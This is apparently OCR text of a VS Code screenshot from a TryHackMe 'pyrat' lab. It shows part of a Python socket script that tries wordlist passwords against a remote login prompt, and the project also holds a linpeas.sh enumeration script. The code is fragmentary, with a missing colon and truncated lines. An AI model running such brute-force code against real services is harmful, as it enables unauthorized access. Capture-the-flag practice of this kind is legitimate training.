 1
2
3
4
2
10.13.46.224
09:29 PM
password.py - pyrat - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
PYRAT
fuzzing.py
linpeas.sh
password.py 2
OUTLINE
TIMELINE
1
password.py 2
password.py > fuzz_password
9 def fuzz_password(password_wordlist):
23 # Receive the password prompt
24 response = s.recv(1024).decode().strip()
25
26 if "password" in response.lower()
27 s.sendall((password + '\n').encode())
28
29 # Response the response after entering the password
30 response = s.recv(1024).decode().strip()
31
32 # Check if the password is correct of if it's still asking
33 if "password:" in response.lower():
34 continue
35 else:
36 print(f'Congrats 1337 h4x0r the password is: {passw
(variable) str
PROBLEMS 2 OUTPUT DEBUG CONSOLE TERMINAL PORTS
zsh
(tyler㉿kali)-[~/tryhackme/pyrat]
$
2 0 0
Ln 36, Col 86 Spaces: 4 UTF-8 LF {} Python 3.11.9 64-bit